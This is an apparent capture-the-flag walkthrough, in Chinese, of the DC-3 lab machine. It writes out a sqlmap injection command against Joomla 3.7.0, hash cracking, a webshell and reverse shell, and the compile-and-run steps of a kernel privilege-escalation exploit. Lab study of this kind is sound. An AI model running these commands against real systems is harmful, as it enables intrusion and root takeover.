DC-3
1 信息收集
scaninfo扫一下
{"ip":"192.168.1.111","port":80,"service":"http","Banner":"","url":"http://192.168.1.111:80"}
{"url":"http://192.168.1.111:80","StatusCode":200,"Title":"Home","HeaderDigest":"server:Apache/2.4.18 (Ubuntu)","Length":7090,"KeywordFinger":"","HashFinger":""}
目标主机:
-
ip: 192.168.1.111
-
os:Ubuntu
-
开放服务: 80 ( web )
-
apache
-
joomla - 3.7.0
-
php
-
/administrator后台登录
-
知道版本就好做了
2 尝试拿shell
扫了下有sql注入,vulhub有文档


直接上sqlmap,sqlmap -u "http://192.168.1.111/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=123" -p "list[fullordering]" --random-agent --technique=E --sql-shell,尝试了写shell,但找不到绝对路径,或者没有权限,先继续看看
看了下表,有#__users,但查不出字段,盲猜了一下,这个密码是unix的md5

cmd5查不出,要爆破,看了下wp用john,admin/snoopy管理员账号

用CVE-2020-11890写个shell,连上之后反弹个shell,反弹shell会报错,写在文件里然后/bin/bash FileName 就可以了
连上是www-data低权限账号
3 提权
先收集一波信息
/home/dc3可访问- 管理员账号只有
root dc3账号可用- Sudo version 1.8.16
用msf试了下,没有找到可用插件(感觉最新版msf里的suggester没以前好用)
搜了下sudo版本,是存在漏洞的,先换个模拟终端
python -c "import pty;pty.spawn('/bin/bash')"
这块也可以用
searchsploit
www-data@DC-3:/var/www/html/r3$ /bin/bash linux* | grep "Download" | awk '{print $3}'
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
cat: write error: Broken pipe
https://www.exploit-db.com/download/40839
https://www.exploit-db.com/download/45010
https://www.exploit-db.com/download/40871
https://www.exploit-db.com/download/40611
https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/39772.zip
https://codeload.github.com/berdav/CVE-2021-4034/zip/main
https://codeload.github.com/worawit/CVE-2021-3156/zip/main
https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-7308/poc.c
https://www.exploit-db.com/download/41458
https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c
https://codeload.github.com/blasty/CVE-2021-3156/zip/main
https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-9793/poc.c
https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
https://www.exploit-db.com/download/40003
挨着试了下exploit-db的源码编译都会报错,第15行的exp可用,搜了下用法
unzip 39772.zip
cd 39772
tar -xvf exploit.tar
cd ebpf*
./compile.sh # warning 忽略
./doubleput


拿到flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号